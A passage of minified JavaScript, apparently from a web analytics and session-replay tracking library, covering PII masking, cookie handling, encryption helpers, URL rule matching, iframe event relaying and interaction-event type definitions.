csArray.prototype.forEach.call(e,i=>{t[i]=this.il(t[i])}),t}il(t){if(ss.mayHaveEmail(t)){let e=ss.replaceEmail(t);return e!==t&&F.counters.redactedPII.count("email"),e}return t}iS(t){return ss.replaceDigits(t)}nS(t){return ss.mayHaveNumberSequence(t)?ss.replaceDigits(t):t}sS(t){return ss.mayHaveCreditCardNumber(t)?ss.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.rS(h))return e;F.counters.redactedPII.count("cc")}else F.counters.redactedPII.count("cc-partial");return`${i}${Ep}${c}`}):t}rS(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Gl="dev";function Yo(){return{v:Gl}}var Ap=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${P.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Yo()}}}return s})(),Tp="uxa",nc=5,Rp="No stacktrace",$l="snippet-",zl="implementation-snippet-",rc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Cp=(()=>{class s{constructor(t,e,i){this.Rs=e,this.D=new vs,this.cf=vr[mt.warn],this.cf=vr[t.minLogLevel||mt.warn],this.Ts=i||new hp(t,new Ap(t,this.D)),this.lf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.da={implementation:{},dynamic:{}},this.Ts.init()}send(t,e="",i=mt.warn){if(!this.oS(i,e))return;csArray.prototype.push.call(this.lf[i],e||"");let r={message:this.aS(t,e),stacktrace:this.cS(t),app:Tp,level:i};this.Ts.send(r)}aS(t,e){let i=ve(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}cS(t){return ve(t)?`${t.stack||Rp} ${this._r()}`:this._r()}_r(){let t=this.Rs.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Rs.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}oS(t,e){if(vr[t]<this.cf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,zl,0))===0)return this.hf(e,rc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,$l,0))===0)return this.hf(e,rc.DYNAMIC);let i=this.lf[t];return i.length>=nc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}hf(t,e){return t in this.da[e]?this.da[e][t]>=nc?!1:(this.da[e][t]+=1,!0):(this.da[e][t]=1,!0)}}return s})(),xt=!tn&&document.createElement("a"),Ip=/(:443|:80)$/;function Ee(s){return xt?(xt.href=s,xt.href):""}function Pp(s,n){return new csURL(s,n).href}function ql(s){let n=Xo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ji(s,n){return csArray.prototype.some.call(n,t=>Si(s,`.${t}`)||s===t||t==="")}function Op(s){return s[0]==="/"?s:`/${s}`}function oc(s){return csString.prototype.replace.call(s,Ip,"")}function Xo(s){return!xt||!Pt(s,"http://")&&!Pt(s,"https://")?null:(xt.href=s,{hash:xt.hash,host:oc(xt.host),hostname:xt.hostname,href:xt.href,origin:xt.origin?xt.origin:oc(`${xt.protocol}//${xt.host}`),pathname:Op(xt.pathname),port:xt.port,protocol:xt.protocol,search:xt.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var Np=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})(),lo=!1;function Mp(){lo=!0}function dt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&lo||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&lo||e.call(this,i,r)}}}}function Dp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function kp(){let s=new MutationObserver(n=>{n.forEach(t=>{X(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(F.counters.pureWindowState.count("iframe-deletion"),Q.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function ac(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Lp(){(!ac(MutationObserver)||!ac(MutationObserver.prototype.observe))&&F.counters.patchedNativeFunctions.count("MutationObserver")}function xp(){try{window.CSPureWindow&&kp(),Lp()}catch{}}var Tt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let d=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return d?decodeURIComponent(d[2]):null}n.get=t;function e(l,h,d,u,m,y){let S=encodeURIComponent(`${h}`),C=d===n.CURRENT_DOMAIN?void 0:d,M=i(u),v=M?`;expires=${M.toUTCString()}`:"",w=";path=/",I=ft(C)?`;domain=${C}`:"",D=`${l}=${S}${v}${w}${I}`;return J(m)&&m!==hs.NotSet&&(D=`${D};SameSite=${m}`),J(y)&&y===Te.Yes&&(D=`${D};Secure`),document.cookie=D,!0}n.set=e;function i(l){return vt(l)?new csDate(P.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),hs.None,Te.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let d="_cs_root-domain",u=t(d);if(u!==null&&u!=="1")return u;let m=csString.prototype.split.call(window.location.hostname,"."),y=csArray.prototype.pop.call(m);for(;m.length&&(u===null||u==="1");)y=csArray.prototype.join.call([csArray.prototype.pop.call(m),y],"."),e(d,y,y,void 0,l,h),u=t(d);return r(d,y),y}n.getRootDomain=c}(s||(s={})),s})(),Up=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),hs=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Te=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ar=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.Ni=i,this.nl=!1,this.uf=hs.NotSet,this.rl=Te.No}getSameSiteFlag(){return this.uf}getSecureFlag(){return this.rl}getDomain(){return this.ol}getRootDomain(){return this.df}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.lS(),e=this.hS();this.nl=this.uS(t,e),this.nl?(this.uf=t,this.rl=e):this.E.secureCookiesEnabled&&this.R.getUrlProtocol()==="https:"&&(this.rl=Te.Yes),this.df=this.dS(),this.ol=this.fS(this.df)}uS(t,e){return Up.browserIsSafariV12()?!1:(Tt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Tt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Tt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}lS(){return this.R.getUrlProtocol()==="http:"?hs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?hs.None:hs.Lax}hS(){return this.R.getUrlProtocol()==="http:"?Te.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?Te.Yes:Te.No}isSameSiteSupported(){return this.nl}set(t,e,i,r){let o=Tt.toExpireDate(i),c=r?Te.Yes:this.getSecureFlag();Tt.set(t,e,this.ol,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.ol;Tt.remove(t,i)}dS(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?hs.None:void 0,i=t?Te.Yes:void 0;return Tt.getRootDomain(e,i)}fS(t){return this.E.allowSubdomains?t:Tt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),si="_cs_t",cc="1",Vp=(()=>{class s{constructor(t,e){this.Rt=t,this.E=e,this.fa=!1,this.pa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Rt.isTopWindowTracker()&&"cookie"in document){if(!this.Rt.isInIframeContext()&&Tt.isCookiePresent()){this.fa=!0,this.pa=!1;return}if(Tt.set(si,cc,Tt.CURRENT_DOMAIN),Tt.get(si)!==null){this.fa=!0,this.pa=!1,Tt.remove(si,Tt.CURRENT_DOMAIN);return}Tt.set(si,cc,Tt.CURRENT_DOMAIN,void 0,hs.None,Te.Yes),Tt.get(si)!==null&&(this.fa=!0,this.pa=!0,Tt.remove(si,Tt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.fa}isSameSiteNoneSecureNeeded(){return this.pa}}return s})();function jp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Hp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.pS()&&this.ff()&&this.gS()}canTrackInChild(){return this.E.isProjectActive()&&this.mS()&&(this.ff()||this.yS())}gS(){return this.E.cookielessTrackingEnabled?jp():this.Ni.areCookiesEnabled()}ff(){return Ji(window.location.hostname,this.E.hostnames)}pS(){return!this.pf()&&this.ES()}mS(){return!this.pf()&&this.SS()}yS(){return window.location.protocol==="about:"&&window.location.hostname===""}pf(){return"visibilityState"in document&&document.visibilityState==="prerender"}ES(){return this.gf()&&this.vS()}SS(){return this.gf()}vS(){try{return!!window.localStorage}catch{return!1}}gf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Wl=":";function lc(s){let n=[],t=Bp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Pt(i,Wl)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Bp(s){let n=s;return Pt(s,"/")&&(n=csString.prototype.substring.call(n,1)),Si(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Fp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,Gp="$1CS_ANONYMIZED_NAME",$p=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.wr(o),o!==h&&(F.counters.redactedPII.count("name"),F.counters.redactedPII.count("name-in-url"))}let c=this._S(o,i);if(c!==o)return F.counters.redactedPII.count("url"),c;let l=this.wS(o,r);return l!==o&&F.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.al(t);return i!==""?`${e}?`:e}al(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}_S(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.al(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.bS(o,c);if(l!==null)return`${l}${r}`}return t}bS(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.mf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}wS(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.al(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.AS(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}AS(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],d=e[r].key;if(this.mf(d)&&l>=c){let u=e[r].value;csArray.prototype.push.call(i,h.length>0?u:""),r++,r===e.length&&(r=0);continue}if(h===d){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let u=0;u<r;u++){let m=l-r+u;i[m]=t[m]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}mf(t){return Pt(t,Wl)}wr(t){return csString.prototype.replace.call(t,Fp,Gp)}}return s})(),zp="spki",hc="RSA-OAEP",qp="SHA-256",uc="AES-CTR",Wp="SHA-1",dc=190,ps=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=rt.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function d(){var D,b;return((b=(D=rt.self.crypto)===null||D===void 0?void 0:D.subtle)===null||b===void 0?void 0:b.encrypt)!=null&&rt.self.CryptoKey!=null}n.isSupported=d;async function u(D){r=n.crypto.importKey(zp,xo(D),{name:hc,hash:qp},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||Q.warn(`Fail to import public key '${D}'`)}n.importKey=u;async function m(D){if(!d()||e)return null;await r;let b=rr(D);b.byteLength>dc&&(b=b.slice(0,dc));try{let H=await n.crypto.encrypt({name:hc},i,b);return Fa(H)}catch{return null}}n.asymmetricEncrypt=m;async function y(D,b){if(!d()||e)return null;let H={counter:b.initializationVector,name:uc,length:64},tt=o.encode(D);try{let ct=await n.crypto.encrypt(H,b.cryptoKey,tt);return Fa(ct)}catch{return null}}n.symmetricEncrypt=y;async function S(D){let b=await C(D);if(!b)throw new Error("Export secret failed");let H=await m(b);if(!H)throw new Error("Encrypt secret failed");return H}n.encryptSecret=S;async function C(D){var b;if(!d())return null;try{return(b=(await n.crypto.exportKey("jwk",D)).k)!==null&&b!==void 0?b:null}catch{return null}}async function M(){if(!d()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:uc,length:128},!0,["encrypt","decrypt"]),initializationVector:rt.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=M;function v(D){c=D}n.setDigestSalt=v;async function w(D){D=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(D)),c&&(D=`${D}:${c}`);let b=o.encode(D);try{let H=await n.crypto.digest(Wp,b);return zn(H)}catch{return null}}n.digest=w;function I(){return rt.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=I}(s||(s={})),s})(),xe=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),is=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Cs=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),Ko=(()=>{class s{constructor(){this.cl=[]}setRegexRules(t){this.cl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.TS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.cl,e=>this.yf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.cl,e=>this.yf(t,e)),e=>e.ruleInput)}yf(t,e){var i,r;let o=this.RS(t,e);return!this.CS(e)||!this.IS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}CS(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}IS(t){let e=t.samplingRate!==100,i=e&&Us.boolean(t.samplingRate);return!e||i}ga(t){return!Pt(t,"http://")&&!Pt(t,"https://")?`https://${t}`:t}RS(t,e){let i=Xo(this.ga(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ma(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}TS(t){let e=null,i=!1;switch(t.operator){case is.NOT_START:case xe.NOT_START:i=!0;case is.START:case xe.START:e=new csRegExp(`^${t.value}`,this.ma(t));break;case is.NOT_END:case xe.NOT_END:i=!0;case is.END:case xe.END:e=new csRegExp(`${t.value}$`,this.ma(t));break;case is.NOT_CONTAIN:case xe.NOT_CONTAIN:i=!0;case is.CONTAIN:case xe.CONTAIN:case xe.REGEX:e=new csRegExp(`${t.value}`,this.ma(t));break;case is.NOT_EXACT:case xe.NOT_EXACT:i=!0;case is.EXACT:case xe.EXACT:e=new csRegExp(`^${t.value}$`,this.ma(t));break;default:Q.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.Ef(t.startDate):void 0,o=t.endDate?this.Ef(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}Ef(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),Jo=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),ji="|iframe|",Yp=(()=>{class s extends Jo{constructor(t,e,i,r){super(),this.PS=t,this.OS=e,this.NS=i,this.MS=r}emitIframeEvent(t,e,i){if(this.DS(e)&&t===null){B.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.kS(i);break;case Lt.AnalysisEvent:{let r=i,o=this.PS.transformEvent(t,r);o.isUserEvent?this.LS(o.event):this.xS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.MS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.US(o.events):this.VS(o.events);break}case Lt.JavascriptError:this.jS(i);break;case Lt.ApiError:this.HS(i);break;case Lt.DetailedApiError:this.BS(i);break;case Lt.CustomError:this.FS(i);break;case Lt.EmerchandisingMessage:{let r=this.NS.transformEvent(t,i);this.GS(r);break}case Lt.Commands:{let r=this.OS.transformEvent(t,i);this.$S(r);break}case Lt.IntegrationCallback:this.zS(i);break;case Lt.StaticResource:this.qS(i);break;case Lt.TrackingContextRequestMessage:this.WS(i);break;default:B.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}DS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}kS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:B.debug(e,i);break;case mt.warn:B.warn(e,!0,i);break;case mt.implementation:B.implementation(e,i);break;case mt.error:B.error(e,i);break;case mt.critical:B.critical(e,i);break}}LS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}xS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}US(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}VS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}jS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}HS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}BS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}GS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}$S(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}zS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}qS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}WS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}FS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),$=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.SUBMIT_COMMAND=18]="SUBMIT_COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ir=(()=>{let s;return function(n){n.SUCCESS="success",n.FAILURE="failure",n.ATTEMPT="attempt"}(s||(s={})),s})(),us=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function Xp(s){return s.tgtHM!==void 0}function Yl(s){return s.tgt!==void 0}function Kp(s){return s.tgtLk!==void 0}function Jp(s){return s.x!==void 0&&s.y!==void 0}function Qp(s){return s===Ir.SUCCESS||s===Ir.FAILURE||s===Ir.ATTEMPT}function Zp(s){return s===us.APPCUES||s===us.CHAMELEON||s===us.CONTENTSQUARE||s===us.SEGMENT||s===us.WEB}var tg=Math.pow(2,31);function eg(s,n=0){let l=n>>>0,h=s.length;for(let y=0;y<h-3;y+=4){let S=(csString.prototype.charCodeAt.call(s,y)&255|(csString.prototype.charCodeAt.call(s,y+1)&255)<<8|(csString.prototype.charCodeAt.call(s,y+2)&255)<<16|(csString.prototype.charCodeAt.call(s,y+3)&255)<<24)>>>0;S=Math.imul(S,3432918353),S=S<<15|S>>>17,S=Math.imul(S,461845907),l^=S,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let d=0,u=h&3,m=h-u;switch(u){case 3:d^=(csString.prototype.charCodeAt.call(s,m+2)&255)<<16;case 2:d^=(csString.prototype.charCodeAt.call(s,m+1)&255)<<8;case 1:d^=csString.prototype.charCodeAt.call(s,m)&255,d=Math.imul(d,3432918353),d=d<<15|d>>>17,d=Math.imul(d,461845907),l^=d}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function Xl(s){return eg(s)+tg>>>0}var sg=(()=>{class s{constructor(t,e,i){this.Q=t,this.Sf=e,this.vf=i}transformEvent(t,e){this.YS(t,e.event);let i=this.Q.getElementPath(t);return this.XS(i,e.event),this.KS(e.event),e}YS(t,e){if(Jp(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}XS(t,e){Yl(e)&&(e.tgt=`${t}${ji}${e.tgt}`),Xp(e)&&(e.tgtHM=`${t}${ji}${e.tgtHM}`,this.Sf||(e.tgtHMH=Xl(e.tgtHM))),Kp(e)&&(e.tgtLk=`${t}${ji}${e.tgtLk}`)}KS(t){!this.Sf&&this.vf&&this.vf.enhanceAnalysisEvent(null,t)}}return s})(),ig=(()=>{class s{constructor(t){this.Q=t}transformEvent(t,e){let i=this.Q.getElementPath(t);return{iframePath:e.iframePath?`${i}${ji}${e.iframePath}`:i,commands:e.commands}}}return s})(),ng=(()=>{class s{constructor(t){this.Q=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.Q.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${ji}${o.targetPath}`}));return{...e,products:r}}}return s})(),rg=1,fc=csSymbol("nodeIdentifier");function q(s){let n=s[fc];return n!=null?n:s[fc]=rg++}var x=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TO